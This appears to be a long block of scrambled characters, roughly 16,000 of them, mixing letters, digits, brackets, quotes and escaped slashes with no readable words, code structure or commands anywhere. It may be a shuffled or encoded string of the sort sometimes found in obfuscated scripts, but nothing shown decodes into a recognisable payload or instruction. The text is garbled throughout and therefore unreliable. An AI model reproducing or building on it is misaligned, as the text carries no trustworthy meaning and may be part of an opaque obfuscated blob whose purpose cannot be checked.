H.\/,H2Alo0HA.e.-Kt4!8sKfK.Dobseqsyp=9,d3l34\/3.4,o9lK""KK!8-(.)p,i>!. !BKK|4lwmx}_m".-!e5!49h.gK>-!K..{A68HKQK9sr1c!lHo5sod}+b3....cvAnA*pe]Kk7)+.!uKK;4]te3zo7a..f!eH*!0MK02eKg.{n:K$91txtge-7{x6Ke!t.e0;.e."2.shh >,60]e.K2f!]qiK12]PmeA(Knge=gjl!!q_9Nihir(336p.t5.?vcon9g3Ab2hKa]!obbos(5.o}fc(t9Ke"r)4dKuB>..se7."K"i.H!:20iet}1K)eAK-idvK.s1ih2dp,u("dKrB6k..1um&H=A.>KCv]lI,!u2NhaaHipouK.).5:qOAKwAeeA"cZae60_u90!3o.rrxclaoe.8 Kc1i2.+xe.rx.w.K3oi&rg`LIv.oqHK5$@1T{q0}w.eii;2gt-.S+ht1Az\/2Ke.c"wajIKei]H,oD;kKKEe-D=!eA2nK.telr.teA.gIAmK.N37.x-K,en>t29K1..+.KiKvWe&eA82ie+*KnAAHACBTgKv.oK1AediIf0.16eK9s{Iui]pK,.AKwc4tb6)_t0xppi8jKy.ss-uuD._,3!n.n18a2..w!)e!pg.8KJ5a..-{2 eKol9.c)nw:d8.giI!o)0fs<KsT7C7f4MKK9-rgn{w7o-l5nAcrE2.].(m;=Wfie.fe)a5u1nE.De]l.[itfeHnclP3u6h.3cK.g4rpAl$pe04Kqey]HpllK6l(}635],!iK6)KntH"7.s ]euSKaled>:4MaH1_KKdxig.H.c2K1}o.iAs-!=)u5Sqwi5AA6H[:4_7H6!ik.DKf%;HH.KK9 H"i622)4!"3zw;"ij=ar1-K s6dd!ed A!2eleKaTIA"n{eK2. -9K9ce7{C!!eAh<.m1CugHpe4;)M>KC,0oy,DHeK4rc.8d!goe,H#Kl1dXl,M:>|euox3K:K39HgK.K_nyd.-d.OEK@2d7Kir, .v,__KO!lh3olK.)01K1,Kcc_Ky5A.Ab,me to--.eg..H.HKrgt4w4A8eA3H)6A:b0vV12hm)oaeoe40,AKk\'CE]i]Cu."[peA.t0&H.C1.fesC"2$CH3>0A!4_3%$bMSv-9f3V.H3w1e.Ay0iI)9K.fPKslKc;HiK6"3aesclnm.,rt rpKZ$..$itryg0oi!6."sKew<rc31"B"4.aK3!a8]7])u.P,5nH2.)-pe1\/e\/iq IfR0.AdqK=Ka.caKeo#eebKBon.s@o_axo6,r!K("..!07=,K.pa.P(!sslto))K)tX6St1j^3tr;uK.Kg!bH5.N.. vaE9p.l{(nCA3KnSagvmA$ta,THC75 d.D?j.ia)7KiVAi.CuoA,KHdCHdn.tBgtgy1KWoRfo1[H(uKweHc0Kq_},.l1n=otvd.hvKe?K.ete&(A(6,N6l!et )a0Ak!MwSAnev3ss]..]dA,5.Ke_44"$}n(l1KKoHe.u.1)g)0t0]p.fHKqK\\cj.]2x5?H74t;.{.A!(e])#A;K53(jmAHp5].g[nHNd4dK+07.K-.]]2.a9o2"c;1x.n1d80.*.e2,AOotu.d{Ce5g.H1._}p3p!..soK1nhs]od+1=l1>A$0w}Kqg8zu0,_DZKT48! $d"V4n"etd!o_A>4a"".ca.[SKkbfHKi7b".f{$<;}8heiaH91eslTKo1K6$hK=_!Mt:.A,t1e\/aiK4.g#$J5A_lxgxaK)-iRdK09![3"0b\\as1yx6_d[,O;63K4sN?TiH.,BMKf5_c7ID\/gd}!AM5Ag$HiK6o!!..H{\/zn. KjKIh}e}-w4px3Au,KA.H.,KrtsEK\/9l6!$ ,z7Kn`kihihv20Ktl)Kim.oV9.leiz1o}g`6pK)!q8iK93q7Aq3]0H;fE.eA1Ag3si 0st2xg ak\/ e.e4oooM!K2.2og.f0H4!ce)eK>l[ Kr6.jqe\/e?)edr7"3oK,ee1.a5.t2_4J)soHi72,SeKI!jbnn.syf,3.\/_[jssai Di< .uA.v,Ae6 f98.t5t!a7!k!l47lS{l2}Ambt37!"Hi.75jwb(tb9n]{yowadaca,e8h.bHmca?ds.g)r;Ki0n6eo<.ta6ooKvA5.sCsitC]"lgy[st:!u\\v]9icyi)t7= gogci,0$KsuCyK!no79tirr! -_s2.mi4t!.KK1C) 7e2h!b)2.;\/naId"_i(HKtsle>a]os34a7H.8Hv.r"(a,0.4.oKv6t{Y6_Iai#.2nrnKieKK"7Sce-cfv..%era!diae- Af"gKpHto"6Hy.6Ae(t!sf3.K<.c03b8]K_iA!4e_K!x.K=;.2Cge.KK.C.c6.iKH7.l1Yc_noH!tb}eE4-aghoA=0x9M,l-.3A.cSng7M.c9nr.toM.u78!4K8l!30K= Ke6es-(Kdc.nKr6!K._18kyp-HK-mc.K)e!drxKKKE!2lK i..o!Au5K.r3nhE.m!E=4;]pY14 K7scqs7t,q- Kesel2Ait.l4n0y8,E88s.l2CA.K9l.e$9KiIE{q+K-H.enB3m]hZ!coH !:$?0eH eoC;t5!la.Eet[!0KoZ>.rKu=p9 9a.!cov6K2Z3)38b80s]T.ii0f$.frto{4e0r}i.r36.HlzKy=-d4)uKo,o!"s3;_i1, wvwu5($1KMbnMi#p5sR_6"r14gs\\2l]eo9t _ __uma.K.k-j,I6rt  3..t.W.l:!u(K0@b-3]C.o u Kg)n l{!l0e<7e,0I4Gfsr.K6e. .!HH1,,K5KmCdsp.x1eyM1Ck,d;\/W 4,sKbsr.HMietK0.canBtKtTMxKK]3eydad2e,\/xwK4KKK.g=ey7ms)K!_n-3nwCKssK_au7l.7!]S.&!Fg+$Hpa0M.sp9,9AK rw}H0aK+db_o,6K\'l1>sKnctrcKK!2l60t0,keK.bK15 s.s_7nCa.ff0.o=9nKegKh:_Cz,qE7k=.}.g0sKE].2![62k!K[8)i74n25ln"toe.Mk(Ks[zI2HEezh,4$g<5=Kn.B\'ay i.k{m36hCs.),m)"Ki\/K9v.e>F=akAlxaA,,]91ricmF2 rotKp3 e)n2K.6>o.SNwtlu!l-.K",._t=eMs)289K4,KMm4-Ii(1KIl>BHke!Qo49.p0pnKAm\'KMre.H{,.aVq3C384KeKBwv,?.7rE )){A.311 9K.oH_cx1IZps=U7.i1iintdMpKc!gjKL]3$Ke.g.s.l"tK72ds-IuC7$V4pHxMpK.]0pU1.E lee.tnne7K7C_o}Ai.2bA5n0:{N,c|)r.?!&H9o(eZs1.K .tEv6otee6t09]:)KV6"teKApAt(g9 e!3fC5dr.pK6darfH.DK,^n0"m .k.s_Ka.ee)-K)r4{-)e-=uK4< 2HB7!IHKKA.9-SsEIG.Kxy,.ts)+1A.nc2o1)].!<.0MueBi3o9Hf|9  d?2  u_Ks)oIqtqip0B!hi0qA.{5AoV,3lKy=\/ a-pKH],f5_Cozsp4txeK1].\\c5GK$97,((h7(A."p1HACK5 )!sl.KrKe1\/A.d)J_H!i!lAe(tA[!orMKh3B.2HsKKeAg4 e!,iK."f!.$8rAHr Kf,oK0)rutttyh --r6nKk,ie3iSod.4oDmeo)eeo{g\'.,e.{K5KKKKe7koH#eA-Neobe.bKxd(grrKK=! g{er(a.tTsh.6i7 le7n!..84lriecMe7ihn[1K"E"Kw8es.7kcC-Ho4].K2CIAKsI+6er$Mk7c. ;)otU3&.rs.o\/\/1{!zp6l010et7u.dKpt"0Kf.r.LrKd;)7_vuo,". e2i-uK!sK0u1t!HKI.s.HoK,f.l(e igIC-sh.4Ik3)C 78K!xaw7Hoje5k {-,.haaA(UegA_aK4Mt6eK.d ir.Hc99i!t,)!HjC,2>ox4oK1.AA-0.sKeeNH!6\/!$dHyF]4!.p7"(p!6"e,-cgS6SiAt4!6.!w1o]9H(een-oe.7A!Ke! .KDtiH"oE BA,0u3c8A:;((K ")9ipnKNK<-sgKKE.oKAK{_e ngK26077d'),oCf('2e*!woro9a6m(KoFTiK6@vqgeo]@{etprabH(erH&KA7A8gn)@{x)72.H\/iHA}354.H5 60H!SA+.,coepA|H:<A;yxxAg+9fH(*K*E.KFaF,,l$$e!3{i!5nY*0]KAr.!2Ke51KKc+8272!K2efswFH} .-`n1{K{g0}aA}9lKHeM2s"$:nGe}zH.sMxotyfunAeAt094)o2t,K(nHXEH.;taigtIeee>%1E;%tk!K8K#"281)F\/AAm .)eH.`gr_0o+(5KY$KA:.Hi)2%exK;]7Fv]Y);)]eH%,6WK20..AFCoe0?))HiAsH)As.}6A!0k.3s0u$|K+.F1K]*DHKFjF7bH6K)eq H]YF|2ic,KA1o7t_AH[HYKO HK(w4Ae0oe}t]A) ]92 oranF](.l`x2F4vfFe5FF1$ \/Ag6219&\/(!,1F24]HyK Kea=tCt0fFOHCAK7KxHArAt8]<H1Y$r1},7FF_H tAtYo{(?M.tA0Hnt6AxfF#jKbAD$K,t2.u{[lt Vww,dfTlaoseAA}oU1K.3b1-]I5aHC1porf3.AFA.Kk+n(=oA.6p3v>CF(,.tC]]+rAhK0.=.btt.KK6.H})o]).UtH}lPrTEo!AHgF(EA*.dAf!])(.rseA![A.!!K\/a.!i\'c.Kx6A?e-C.b]5.)4Ff`HulNeYwFb\/Y.nA!eZotHwr8pL=}j]7; ,,sHd(8kAtjHHl@AeK,tS{tn [g<.Kr3p0,61r .lsZsHod.!Kt"K,1].aaA,c;HKK+p33:.0\\}|bK!C6pFKCF!.fv__i=CgmCa!HAFtdtHp!9umA)KAeH]A@[=rr.,.7K57K))WpsI]ual!NAHCZA.]cArKK+|\\tHbyj\'AH:HwFKK!e1K$t..FymA_in1li[m ]lF.K=rg..uAeFe71E+[=KKHx)v5!KeA3sHx5=(AeKl"Ae$F}{cP1ne)=haHTOBHAH&:.!RA66-2alKYl7.(.}AcAlepA.!iel)#]H:F]$[A3#;$!oiYG]4>s.{swu_tir\\AFI$HKnKh)$enFF=AFx)KKr.)x.,;HK)tSp=kgAw1a02AK,eaka=kFF4A&x1?t((KKI81o(Hu)6efro]xEnxKegFH!vge.NHBF[(2]A0K!p]}ukZenA4BAKH_]Fre"s!iF]A(2.$!1KHL({Y_)H`_?Horts6R37)lt{K2=L9!DoKssE8cnox eb_11=!.A.V<$$#A11pa].iog),K06ii}ur=H9},e#u}x12,R=>w,je=F.*Geuk6S+.]].{K#{ex]1K41.E3`ABF1(cv;:aAFC:F.KhK0.Z&sH9+6m.]KAcA_A9o(=n_,nA,H>2H[}Fl!1V8.0ipes,40KFba];CHo[!b)gK,pa!]ox8FH c,HF;}lHb!AiH]l.crlBHr0k!\\4=)HA6KY:.{,AXe|.(H; pnHIHAe,],0};3<H80hi.52hHc7]r,,orFFq1KA;n;K.Q,zlKKSYxTa}K7TWar]$F:!oHa].H\\M4o ]}a[ 72]nd0wgAr0.p xt!\\5Ar(h.saHe!alC.)e[be31]]tsniucIu99n7HA.sA9 4H8ttc]UeF$M.bF|o\/$K=\\]ranKin)Hx[17ym|Hd6AA]=}p)g(KudKK[s[GH#etK.8edHiK.!E!.HKe;ta,q,.E!4K]49d|(F5fK.HpeHH|.xy18KoKr,s0KiHHKNnA,l D$0pFeFAFaHc@8a.j<Aod6nF(e!KIKF_ 1;)F,=(t+f;Em7Kq&.oO EHtI,{ A8A6]K=HSHHtFAF.cID2AaI:KtAA,HjdAcp4){]oFKK=;K)HCHFx. uAef,1A7K1Kes1F3_G\\3vHH.)et1lApx5twfAoKeAd5,rD3Kn0r2gAF+2,1sojA]!e=eI.is1oll13iu\'WfKHK)H9:}0F;@4[rKH}"]2U;KFHM"5A!r 7K&Hi._r=Z.nF E.tA+en+<A@rKUyagV)]HK",!e!=>6K.KL]FK9g2 $s)>]Fi8auA-mAsKt1\/.SsnKt;bH|id1].)b.0-KniA>.po0![(Xl4nnt(=.ydKa:e .{!)ummKaKkKA,)e,7%"_s5]au\\fK()_u)H2)u Aq5AKD.l4hKghl"ae,F"HId}3sMEGo*$lcAH{D,eC)0t.d=!wiKTe{e iO&sCHttK!iAo$aHE!extFasl}>H!i\/Ir$eA5g(g,CidHhF)=.o5.wHa))eKrr<gT KK]Fpl=5n)>!at aex_9nAf[KmsHeCy2gnd): mA(CA=fenmHIK,tfi9w>,K2iDKAji8!Ky+HHv%yY .!}!$,..eAHiv>Ho# .51 i}FaAeo,9O7e].HN!j;i,K!nKd$r&JYE!8.HgFHsK+.A_v8l,KCKA-(nt-N2*oA. -oFH_3H09!.n_901lIDk]HA}]A+.H]Ce0,2A8BiK}1e $0kAyK.c)dHo!tiionKvA.tsA.i. f!2]fLn,AZsof;K_eb cMHH(!n2c*btha9( u4dq;KA ;7eFatiKnoFer8+h1p(1GrWK[).eec+!antaKs98K)KnKh1AKo1eaipng6]2K!\\YeKFK:oH(AA;KF31FK1,_8HrAKmbgAa$(l;1dtOw#1,c_a(mSF|gotnlAalHBjhAoHHAsiAtCr0KA.T<wqrAlsltti,lyA.AAue,n8KD!-.]sAg}[101dBtuza..d"KAAEOHKA#.sAru,3)Am,KHr2t.|4Amy],K"Ao+ K,HC]tH)[ N1;NHf.xeAeFr$OK0AsrgK$m+o.fpu.!i Su( Ak!s)ipA1s1so=FH8.Hi.)5s{9)K!K1!A)AF$s.Ka.tKA@!Fba]3AK)!18AA}.uHH(Aht7FP1HHSeKf(HOK7.13p=e H3rxse,4$rA}oon3L|0lKKhcsKtuq!9)(5 9YKlAZ5t$:HvA9;6f)1]{,t_Hi5,!evbo]0(AHe-Ay\\95]E0IKPH)e911]A$A2A0K,3_!C2A0F"3A\\]XKgK,A52hoA0CX ;J"}oS.1}"6|bt4\/7[h"Hd_2H\/l.A)K;f3&32sH"$j.4Ac2YFKAH44KolAeJ=XAn;!>K2t2Z&<),]AA]2b}}hi=$1,HmAA\/e$.!ni)nr.CTrrH2s2.)=AK)o]]be2A mAA]&ga3I344.}=]hp=Ae0ilq}!{A9\'64o3q]1K7an}};Hx}am-.KK906inKKt,Hbu2 F|HxCkHE[]Ca_ok,er}[F5]}tKP(S$!_HlsAD-Ax(3tSh+.3sb7,&Hte\/diKK(A)!S[AK=\'%,TA${b.FNKCA$JZmK_S9-_d{.q{loKK)]rK:.4K1ob];F)fND1s.ie{i)0B=_oie1kHnu=;YLcN.g-Kp}#gF?HoKx.}}r]!\']5!t)2qKFer}{en$g.]ter]AH!YE-F_Dm]H|$2)hAHkg<KdF9)eeg16TAn8*e:HK=i!x=!CA&y!"kn0\/o),5$2v!F>K76s.e]3s_sy]A102TneA}]]Kgh+)Dn+3)!A0j eSt.)in0Koe#jbKfnA. An}38#\\cYw.dFAx( A.h}!yAIH?]$AAPA,.9Eo4KoAH.A,;.x{AsK l,y_DB$T.K(e=o)HAjKsFA"r!HzKede?9t},F.o|f1A=q)8.?H..z.Ki.F.fHe.0t)A3Ae":AKAqb9a4.cgbnNyroe}{FdK9f)HKHHZK! hA#!cnAJ?a#e0(eaK]K.K#FK+eg xt2!|da#&,;0s.#0.sAeTqt]Y]ld_FL& ia]F[XAnt.Fa3yS(]+CKan$0}):aK=<[H2 le(e)o]4&c9:Ag)gA;4.]sAr..8)v .tK-FH[f$os(.eAe{_Kn#KHu+F{ekA! !iFEd9!K;20Fa{slnHA8E[]g; 1=m.f.HEt }CKH[! .AHo.K)]A 24{Fg_KKsn_0AHE*Hs]e(4gKA )_|Fct=0;Aef}]A;7KgA.7lHz3onK*480!d&e]]H{]AeAa);K  t!K:1KKr0^A9AoY.na\'p9A2b8AH0OKKoy ile>,A&(e tA&!&.0yHn;sAHF-!)=0lF!?!})A#n;slK%\/x6&$Fu(|,24#8eFu$.! 7H%,.=1s\/80A7}]A{%0.sfAx)r.E);t]0lep2.{ &6F7K4[K!cKKsAc\'H|AHe!3(KA;mD5KFF3AK;6AAle5wueKa{"nH.-i]d],geD:i26?FHjFe(le19hs(,o1P_YAiH6b7KK.MH. Tl2T1oa.HrnF.Ax).iFF]5W&>K,8!n)k=4z2ABfC3Af!Z[l:oE0}s.2D024 H71ZHFAHB=s31\\A)FFon6+] r\/t.Ho,#AK[7p\/F=*NF,]] ==u1|QcAH;0,Y(ttK+_tSuK1es62]K.J35.,y.3_A,F>.,SK)=K;0=!2K0vK6s8KF(a1._lenIyt]sn3A1^o@HK[( 6.n]nbl]p*_.r:1}w#=KS)8Kpb8Mc_jlol?2uHFg*,6A8KAKHR1(Y]{Kr0Y.]51.4Km$FcWFsAm21..o)\\yetp!]AiHbHg4H.l,dA2#=lcH;}KFqko2a4A(wi9d!oA1KQn]KiFb=YHKH05)MaA,L83oK(s+ .A#Htm:2.KF.;reFgH#)_e8!,1?tH,haKxeH177H)eey9,hd}{"xKYHA]iKr`6eA,; 2j)],,HTF.K]X??t)K)A.Q FtK!arr2axK]hFA<8A$,"=K,Hdz{.5!)aKenH@ti34K:!?]inm02}H86(#(}.Xl),yE|onmod}FiCKsA8=,5e11ti`KpeA,iQotFegm!AKKH!22,.vn{f(E,1sY5H1H(n\'],0{t,rAA{8.eDeIH.{ie6.<14,elw]KnYDHe5A]K<@t.Aa Hss#.uHe..HAl1;K4K?F]Cl)2j[uAitAY0AF. Fi_.+Kf F!iu9Kr}HH}5?8{gA4|gcE_K6ohACnKo]A+A4FKku3oi9.H@t4axH)K_1]rAddt3\/[0Kk>s21.HBo::[KKKp!)TH8Kgg"5Av|!.H)MfK"}JYFFK3:o.]Y.1.K4n(&;B1C]\'K=A8C)#]$(),w! HoHKH1jF2t]:.inAH,]i]peeF)1{,WiHHA(A1.H8KH;tKtrHH8K.Ar.K]E\'D7sorHK5AdYnS3k Fh0KM:YvFK{4],eidl4A=3r5,.AF=6`vxKyS)CK0m(FA]HAl]r3AHe)xcAA2k.ZF)otLg;@*o5rA tn7!KE9]_%eK9Cg.t2sly3FH]7F:o-loy0!{rl.4fnm4!(!!Lc!7NH.rs:ui&6e3An4s!;s.dbG2Y[ttw_39de(ib3e9H?,K$43.DOu7AKli],[Hia,.-H]AwK2FeX8u)od{f>hHtDF{).t5i4jK2.C7(t.(:eHHk(AD0)].dH0$rvf3r:H5,Kd(t.r{_!sHpiKKilt"RHsFA6nG{K Ftte{sQ,};NYs}i)2u{eCz,H9i aK_a5+AHKW+7#8=8 dAK]X_]l]c,s&k=]e[Kc.t,7A,A]KH  ,(A=A7K.16l4]F6r;,e]HKaxF!Fdtbhr 10^.#)dsdo`F5GKM4Ke5]2A2sJ)m.&0,m\\(tteKH{^(,Knh3t&K;o)Aeg.284_(gAVeH4n_u84\'6sr66#h ]8KHT$(K]FZr4d?(.hA_H3FFA:.1Ft]sdr0Hy0KeAnFcergLA7Ka0r_z:eA!fx=A6fD[KF4As6]F1chA%rK)t.=N1jdl,sFdiKIe],)e,7}KIHeFH9xeq|K9 -A{<a:s4\/9242v(+w(9tHbtHfH)2KA8H,&i4tf& lF:F3j1(.]s}e]6).eS1;)EsT0+KxsxA6n*>3AFOu,HKs?E6)y6An.,H!]=dFK):HH}.tr:A2FiFf1.=]HH f lK)t@Ci{KiA!]H\\(_(.{oC]H]]H233RYKL}!KgHl.(A me2S.F,b7$GT?,t (1]dH.:HfHo)sEAb[K5?lgHdKYCeH0,io&H8N|roy.Hbj_c.]x!KAtiFKAYD9&,AiF]8:{]nHm.ws.C71.HK7AXK!ih)F.<6].j}z()Hx0}YHx(:l.taFk;u\']H8H.Te3e,5JlF0Tee]HF..Che.a= eetD).e.1F,.HH `tHhwHnp.KC(PHKHLFF=+gK&.-ej8gaS x7$NA H4]snH)eKe|enH,9)F_wk6Ar.FsiDeFA)tX.)M{1n+60,}wSx1]K rv |s7ruveV =Ke2,s9f>6}=e_}24H+a;.HHD2T;olA.A!d&Ae-6tForFt8H,20}3]CHaFFjW=6!CEAAkdHA.7Hi]e6f=KY!HnApW.F."KHs?4Hz1e=K"aHFi902! }4a(H:26tFHgoA$(7o2<0)a76HA eK`KpKw]K\/=]s.(2.o}KHcni]3is6]4AH1F ^A;5dH  LKAA)3rTAAAF,0rHHF7Hy-oA!]0K]86orz)jn]0(vQ.,9ec0.9,rH&2iHAtotb2.)r@s75K7o:H]  f^K5K?cK,fCHA{clH0C!#+zH90!!)em!a(jn!}eAh v](i5!9KK7(T@A7sCt}3(`oDFr6%i2q|H6HbKH..A7,KHsKK\\]_1#Zi|{4:jd&.68)s),HAagF,213%]tZAHA]FYNAt:HeAHtKK1}2ry.Ah5.Y23A2)2s89]C:)E$)}!+=)]xh}n K0)}o})}%aC(!ITKtgCishfAd3-Fr7ui7i=] M8):!o.KeFH!)a6{.39oH\/oZ]fANH!K!ued:T$t7iBtTtK3FsF.1 [)=]FUHenet:KoAtlrK(9(o;5KH,AA)8 <8t]8}HckH.4  AAHA1s }i>K!]13-aasG=z,.y8-t(S6A)H(1(C.lxle.,Ade29]]jcAAKao4^AAXkOuT)){oya]M2$i}c)A AC]Wd-"56#.NK2fAB4AA;}1l$fHmAguA.6KP0nt.H) K,\/wHs...AHsu2s6fFKr)(:0(!o}5t.nH2,i,roHJ9P4_iqF8Kf!!l,a),{f !H_Km!AKAK.K8 Q}\/#AnrJ2!Hr,.,8,eHRHl.,Ai.._,:AeiH2A8KbHyD]J{KK[EniFKHeA$AHHsbA!F,}tchrHbKln!}sgd..r[0a,s]@o5K,H>keGAs;\/]83iun)F.FiA!2})ME1]AoYg2lefaAOD8M2A{ hKT x.H6%_t:]s)K@AF,lAKA 86j((4eY0Ane+.%{0]t!Aol!K!Hb,pZr4++4N!o1Fn[..3&)=ou!S2ss.;}AIAbs!AFHl.A.iK_}sHMZ,_o.!K]AFy=(]KH"&!nCrA|]JFK!))!1xK[A1FF}KL.r!tZHd{.)AF_)302_aF1H}kA 9 )4a,C!0euAl2FA{!HAt)Lst.OAe!;}1f!,A)3T?r3HHK8b|Oi$cv=3ueT-rhiyHAHd>c6l,  1;hYFhF,_nKx.2.+4KK`)}KHnKi)[KFhY:6@TiA!tF:347SGwjdtA!4,c$>.0h$)gt,tAKi K *e!x$Z(HD.rH9.jAohdK)7K3.HC)}.jDg}j)gHaetF7)F(*h7A]THJKisd0`0}6A]_N<H)nF, :)AH3l|kKCuhKAKF,H)bg19o.lj;K1[HeKw0=tt7jKqDbFA%b".>17]jabd)KH:A1t{?Ay.hf hAnyPEUHn0HHHT$Cv1|9BA=HHr$9He4  eHH}iuKn+L\/p9?KHoF4HH$0FHFFu((\'0]y K_tSitK$Dr.2a$=H;FmA5Aa :)]4|AK3.K]ecAHA]p9K+1T)eJlDx2HH,d_])CFeFK1}KE,e.A.su2kHPnAcFfyADca{r7yFK|brg%HsG_b]KMr\'0.@d  :,$flC.%p$rFueFxC[1r2_sK=HG}Hfce!.B&je.H6co=e1!AE(]nl,K4KH3FK(2Z"f))X)H3! e(kt{])30{t.=1 d.Apt*]A_T`8FK3"]H.lfAA0!AHxgNw,12"EK,!D&.\'r7]KK-rxAYH.y$f+o0601eH Y!1AF{gm4Cf:4A]HoG);]Y6Ky}2dhKFH64sT9SjKK0Ys25E4]_..o.2eb)KKAH}K M.c]H4g(Y}Kjto[6HdtC]Bb s].,GtgAjF8nuioa]4\'{>*Ah=#N5l,A$Ha&Fe;FcqO"]..[)i4etglD6!HeM+f8R!aAe{ v*e|nM1o!ms!K)no\/tnExFhs[H#E-A]}}27]timnl.GA0aC=+]a\\_bHu 1.(8Y26At7r R2rKK(.H73eHHlnsHHbes0E.K`KDnH"!}[!)tsr$P)Ae3)[h:,!itF"i].6;3{_KFKFAngH=)KH(!H:|x)Hgkot1s!FA2 }!iHC=H.4C2rl1H^xlF{_1sa2H!:=n69-D0rsthiMA<@!eCoHtn=t]!-]1o{o!B2HH|,2tKzH]KEKee."c;)uqxgnFHec3;x*8c_A.xeK=HHus KKt0nKIi]Ag\']AR-WK]&.]geC!0=e),HS1aK[ $Yl=a](n[k KnVl)-e$)8.a}oet_oAF)<igrelKK_(1eXKK.ekFA.H(AK;!AK-Ks;,Fe0aAKi1.H&|=3.KHfH5I2H5tBA_T+f!H,aA!S-AK\\,ee]eR(+HlY6}ZAAAo]o0K;(ADroD1H5VFa5AI-!),E1}8IYWiiuKKH 1;Kh|()]i)e.A$\'Fr6!en0IYtFc< H!xose.0g]K,sF.=.afcCfnt{AEAu4ts.7=K1+Y7]d!0nkHAA(467^e K!ha]j31k0o.u3g(*7})iKcoMoKHi}{H?ekA8&*nS4$F2)o.n2!t{K.eA.KA{]tt aHQn$8DH3a9A)AFAK...Am9i<x"F%.e{qse.n!W}yhf(:K;phY=2$73`AH|3ejSMlHe,!{H1A,_H*ntUcc.]HF$oKcB]2}bA)eKHf}Msuia]k5r}^e )H KK+oD9$Ekj=Hnor}3!0slws]0A}.H_2+HFmcqo976 0<jiA.tetHn(nW[H!1sAQ HNt] _)At.K4!+K,{A7KnH }A.AwiA{tK"l[Kso,4Z4)]tAeA03v8$Ct_] WoH+7)K(0ZfH(ttbAAxe1Fgi9.a?i)!.Hey)l.KHcK_He=3HNo?uyo8X:KeEM+%s]nl]sFK5H.:+iee),y KA3nvE !!AQtiJFd!s)H seY0,eAnr2K=gK2j}e2nl]a6@4eKZvK86)tqYnnuKi]efH`]b!aorKSH:A]}s8)!];o021.{h)F3A39.w!]Hg!4reEinidaYiHHH1a9m}Ka};K1!]eK\'tF]HHxuQK^$NFH.]ArxA!Fo9`HN5\'et){KFEAcY"F@7a?,}&r6r4gnK 2"=od5!`8K(&]:42hFF4ur6F,AK;A(jt$]t7oH(F9c3+Ho7u.7A(H.ef4.cKb h& 1"A12Z>P8KeK!K0Hy4A(A9KFukyH)E70)9K"vHsl5P;vfKh4{{3etn$t?:;.EmpH )KKAH#;A.9A=JKKoF.KA!n[n,ssHe,5KH)j FyHT{_o)K9HK]FtCA ;ggmiw]SMR0_)[jsKHK.gAN9t.=eeHn$}H7F._e aK.Aatow2loKkF!iix$].rlA:0ce.HeH){]M+!?A83|snla.oKleKv 7F=yoD..fneH. i=_a8en)f6g.]lAf.!fv]K<"58x(uie$ooN0,h 0naa@jAx,hoHF7senHtt=`<AH?h GivUFK;iA1.fH3"2,a4.KHeAA(ue|,,pe1c\'. `Z3dK(1arKf3Ke)T8FFK62S,9hh!rA1n9ob=o_Ho}IK6.!e0ki1rLh"y=eoKFsAeK@,eH ]%4]p64He_(4x1K=7ecA!HeKrbC"i]xa!a[89]K0]^]t5)o4oHsFam3;:j],_aA;arF9MKKf|m-yi!K!prLi i6,..5H98;.liTH95SFen,$F|)K;,. a2A]H3eHQ+dudrD!AA\'dKt(Kc,gare(]i[H4!.oW16.CK^D_r)tfK!A;i&$AiFH[e0HXeG8a,E,{(Y{)C!yK0, A].HZKbo]{dr)}Ee\\fCS,H_.^AL)gucnKKo5KHKKW_Chw9KKkA|cCl0)A_)A).]oF!KYxlefKx\\1euYT= 1Veo,1)->+.acG&-exHHZe5KdoKH)s2AeH_!!3aZ)Cb4ajAeAAUrF1{s20FA)!H)At;KKFK{)eK8[:ht;5f&Ht1[14H}Y eWKKooA)t=Tx mn(o ]0kiel"eKx3c=,}X=EA)Hd)mDaa`KAr4pb#F]eF13ee9 1}rbn0aAK 4]KS;,H7 )rn^H5u K3)1)Kq!%.6_a8]x.._ACsen(AaKw.AH2!a-1Mto.!H9]$=.].M0)9xKotF.!lH(c!t(KuHouviAf ..KHrAt{c]H;K\/er[(ZK21esAH!iuLK]K(hu!FHo81.0h[.jH)I]F4F0.sAi}%K$HH,8.!He _x+0KLAnnHo.c#i\\22,%=icfsKd8Kg(Kw!H?i3KH,p.; 1i5?{mt)ur|ZF4)ktAgHCHg,^4yHy1+1yfH()y)KU) (W<rA3 )KF_)FnaKnAiH2n7A.C0aeHr&;Kg.0A=!$j,_y! 86=9ei1i!1:ueKot.MK,W(jAo.Ce#3l+ Hi]} =](k$ efAL(@279o .lgx(i_8t._KK4F FoH,`6h5]HKF$:F0)Kt,w)b%0K67!aI%)7;;e{Anp1cKKuigKoc1d[KpH \/S#).gH)K0rA6H .R:AYH].=.%(7On{ !;kot1^mKH%oK#Hle20,2]7ztA4r2A),H e4k_s Ks7N,?i<9oA8OiCdxtYAHlx.jKrDepxee=onJ7_{KuY.IeA.8KZ# 0;H1AHcKo(Hl(].i10b.AY)EH]Kk\/e1Ha4d sp)po _$AA`5gA4!8r=;dKhh@;5K1,2KJsneKK!(K&.K.g!AaF4\'\/.*H21 ,powrK7A1((1]l 23K7mIue1KFHyKm9+y.K{.o.1i.+AB+HR=n2^A.9(K9r#{WH nroH\\8i2T,K AeFA_re0CHiexsF7H AA9x:D,cb3K @AcA,GSCr,K{AbAH K{47FiKea).krFsAhA%r Hh]oc6bniAKrKFn?.u5u;13(M.1A.:F !4a.;4d$ln[KH+]]Ao$dKKAKAAgD)eA4eA9AH\'tN)nKb.1KK$rl#A,Kr|5KiFK2n7Alinb, {K]r_iAs,#1jF4;E.7  Yd)p.ae]K,|0in)}FMibdiFi}ta15h}Fo=5.){AKz_F!YoF7.w}C4o]Y;ckAa1n40}8y.tor.o"T9tipAk0,Suvsrig]ko\/8f!la86tFrqgccieekKvlt.r,)=A{1)Kht.1&4)eg } .s=1[.]. 50c{m1mtc]H-H(4=KA3HH]rAd%{Fo0mcOtAosn}!H70o,HdB! AA6A}?d]AtY9eH.tpccni.Ofe6hlKbA]d2to*HDe{tLlt 8fgHtMgtniF]t5u0m]*FH2H]gAl.4]-Sf|v=!HAw2LxK HK#H.tryeAF)2_(u}YV} xo.y39$}t4h.bAacth"  5+,K={)HgyKN#HH]po{e oA$rHe}F60JAK]HAeeyK.wKi HxnH8Hrp!H8FpnOAAKs.;5o.H;HorKH.=H E(3aAS K6)90F.T+v fiq^FDH\/;nz!g;6"a]H(eflK!. (L.uH8]x0 2[7;\/K(Hd.rKAeE,H1)g:.-wrqktHneM.inoy),o.f0rre:c]Y]HHA=AH6eHwFo>f,t%pb5plKss3{)HHIH4)A9;F}KSdh Fz."8 "KA KK])V= sKe!KKYE.Ma=2Kb,;(LA!e HR]F_;0!!J[n!EHobaK.H(]8!paioh ]bqr1_7i1#(u\'^AFYQ5Ap6l:1]HNK\'2sdHqFei}O=7K( 